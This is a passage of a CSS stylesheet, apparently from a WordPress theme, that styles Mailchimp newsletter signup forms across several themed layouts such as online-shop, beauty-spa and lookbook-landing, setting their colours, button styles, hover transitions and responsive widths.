		width: 100%;
		padding-right: 0;
	}
	body .yikes-mailchimp-container .digital-agency-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button{
		width: 100%;
	}
}


.business-light-mailchimp.yikes-easy-mc-form label {
	float: left;
	width: 100%;
	padding-right: 0;
	margin-bottom: 0;
}
.business-light-mailchimp.yikes-easy-mc-form input[type="email"]{
	background-color: rgba(255,255,255,0.2);
	border: 1px solid #dfe5e8;
	text-align:center;
	color:#ffffff!important;
	border-radius:5px;

}
.business-light-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button.gem-button{
	width: 100%;
	min-width: 90px;
	float: left;
	padding:0;
	margin:0;
}
.business-light-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button.gem-button{
	background-color:#2fc5b0;
	border:0;
	border-radius:5px;
	color:#fff;
	text-transform:uppercase;
	font-size:19px;
	min-height: 45px;
	padding-top:3px;
}
.business-light-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button.gem-button:hover{
	background-color:#3c3950;
}



.business-sulutions-mailchimp input[type=email]{
	width:100%;
	height:40px!important;
	border:0!important;
	background-color:#f0f3f2!important;
	color:#5f727f;
	font-size:16px;
	padding-left:15px!important;
	padding-right:50px!important;
}
.business-mail-submit{
	position:absolute;
	right:20px;
	top:0;
	width:40px!important;
	height:40px!important;
	margin:0!important;
	padding:0!important;
	border:0!important;
	background-color:#dfe5e8!important;
}
.business-mail-submit:before{
	font-family:'thegem-icons';
	content: '\e601';
	color:#3c3950;
	font-size:24px;
	line-height:33px;
}


.online-shop-mailchimp.yikes-easy-mc-form label{
	width: 350px;
	padding-right: 20px;
}
.online-shop-mailchimp.yikes-easy-mc-form label > input{
	background: #f0f3f2;
	height: 45px;
	border: none;
	padding-left: 20px;
}
.yikes-mailchimp-container .online-shop-mailchimp.yikes-easy-mc-form label > input:focus{
	outline: none !important;
}
.yikes-mailchimp-container .online-shop-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button{
	width: 155px;
	min-width: 155px;
	height: 45px;
	display: inline-block;
	background: #d7b398;
	color: #fff;
	border: none;
	font-family: 'Montserrat';
	font-weight: 700;
	text-transform: uppercase;
	padding-right: 30px;
	padding-left: 30px;
	position: relative;
}
.yikes-mailchimp-container .online-shop-mailchimp.yikes-easy-mc-form button {
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
.yikes-mailchimp-container .online-shop-mailchimp.yikes-easy-mc-form button:hover {
	background: #212121 !important;
	color: #fff !important;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
@media(max-width: 1200px){
	body .online-shop-mailchimp.yikes-easy-mc-form label{
		width: 100%;
		padding-right: 0;
	}
	body .yikes-mailchimp-container .online-shop-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button{
		width: 100%;
	}
}


.trendy-shop-mailchimp.yikes-easy-mc-form label{
	width: 350px;
	padding-right: 20px;
}
.trendy-shop-mailchimp.yikes-easy-mc-form label > input{
	color: #fff;
	background: transparent;
	height: 45px;
	border: none;
	padding-left: 0;
	border-bottom: 1px solid #575c6c;
}
.yikes-mailchimp-container .trendy-shop-mailchimp.yikes-easy-mc-form label > input:focus{
	outline: none !important;
}
.yikes-mailchimp-container .trendy-shop-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button{
	width: 155px;
	min-width: 155px;
	height: 45px;
	display: inline-block;
	background: #f44236;
	color: #fff;
	border: none;
	font-family: 'Montserrat';
	font-weight: 700;
	text-transform: uppercase;
	padding-right: 30px;
	padding-left: 30px;
	position: relative;
}
.yikes-mailchimp-container .trendy-shop-mailchimp.yikes-easy-mc-form button{
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
.yikes-mailchimp-container .trendy-shop-mailchimp.yikes-easy-mc-form button:hover{
	background: #212121;
	color: #fff;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
@media(max-width: 1200px){
	body .trendy-shop-mailchimp.yikes-easy-mc-form label{
		width: 100%;
		padding-right: 0;
	}
	body .yikes-mailchimp-container .trendy-shop-mailchimp .yikes-easy-mc-submit-button{
		width: 100%;
	}
}




.lookbook-landing-mailchimp.yikes-easy-mc-form label{
	width: 350px;
	padding-right: 20px;
}
.lookbook-landing-mailchimp.yikes-easy-mc-form label > input{
	color: #333;
	background: transparent;
	height: 40px;
	border: none;
	padding-left: 0;
	border-bottom: 1px solid #dbdbdb;
}
.yikes-mailchimp-container .lookbook-landing-mailchimp.yikes-easy-mc-form label > input:focus{
	outline: none !important;
}
.yikes-mailchimp-container .lookbook-landing-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button{
	width: 140px;
	min-width: 140px;
	height: 40px;
	display: inline-block;
	background: transparent;
	color: #333;
	font-family: 'Montserrat';
	font-weight: 700;
	text-transform: uppercase;
	padding-right: 22px;
	padding-left: 22px;
	padding-top: 6px;
	padding-bottom: 6px;
	position: relative;
	border: 2px solid #333;
}
.yikes-mailchimp-container .lookbook-landing-mailchimp.yikes-easy-mc-form button {
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
.yikes-mailchimp-container .lookbook-landing-mailchimp.yikes-easy-mc-form button:hover {
	background: #212121;
	color: #fff;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
@media(max-width: 1200px){
	body .lookbook-landing-mailchimp.yikes-easy-mc-form label{
		width: 100%;
		padding-right: 0;
	}
	body .yikes-mailchimp-container .lookbook-landing-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button{
		width: 100%;
	}
}


.beauty-spa-mailchimp.yikes-easy-mc-form{
	display: block;
	margin: 0 auto;
	width: 320px;
}
.beauty-spa-mailchimp.yikes-easy-mc-form label{
	width: 320px;
	padding-right: 0;
}
.beauty-spa-mailchimp.yikes-easy-mc-form label > input{
	color: #928d8e;
	background: transparent;
	height: 45px;
	border: none;
	padding-left: 0;
	border-bottom: 1px solid #928d8e;
}
.yikes-mailchimp-container .beauty-spa-mailchimp.yikes-easy-mc-form label > input:focus{
	outline: none !important;
}
.yikes-mailchimp-container .beauty-spa-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button{
	width: 320px;
	min-width: 320px;
	height: 50px;
	background: #e77785;
	font-size: 19px;
	color: #fff;
	border-radius: 25px;
	border: none;
	font-family: 'Montserrat UltraLight';
	font-weight: 100;
	text-transform: uppercase;
	padding-right: 30px;
	padding-left: 30px;
	position: relative;
	margin-top:40px;
}
.yikes-mailchimp-container .beauty-spa-mailchimp.yikes-easy-mc-form button {
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
.yikes-mailchimp-container .beauty-spa-mailchimp.yikes-easy-mc-form button:hover {
	background: #212121;
	color: #fff;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}



.yikes-mailchimp-container .classic-landing-mailchimp.yikes-easy-mc-form label > input[type=email]{
	background: #fff !important;
	padding-left: 20px !important;
	border: 1px solid #dfe5e8 !important;
}
.yikes-mailchimp-container .classic-landing-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button{
	border: none;
	color: #fff;
	font-family: 'Montserrat';
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	background: #e43f65;
	-webkit-transition: all 0.35s;
	-moz-transition: all 0.35s;
	transition: all 0.35s;
}
.yikes-mailchimp-container .classic-landing-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{
	color: #e43f65;
	background: #212331;
	-webkit-transition: all 0.35s;
	-moz-transition: all 0.35s;
	transition: all 0.35s;
}




.silk-diamond-mailchimp.yikes-easy-mc-form input[type=email]{
	background: #fff !important;
	padding-left: 20px !important;
	border: 1px solid #dfe5e8 !important;
}
.silk-diamond-mailchimp .yikes-easy-mc-submit-button{
	border: none;
	color: #fff;
	font-family: 'Montserrat';
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}
.silk-diamond-mailchimp .yikes-easy-mc-submit-button{
	background: #9ccc65;
}

.yellow-breath-mailchimp.yikes-easy-mc-form input[type=email]{
	background: #fff !important;
	color: #99a9b5;
	padding-left: 20px !important;
	border: none !important;
}
.yellow-breath-mailchimp .yikes-easy-mc-submit-button{
	background: #2c2e3d;
	border: none;
	color: #fff;
	font-family: 'Montserrat';
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}
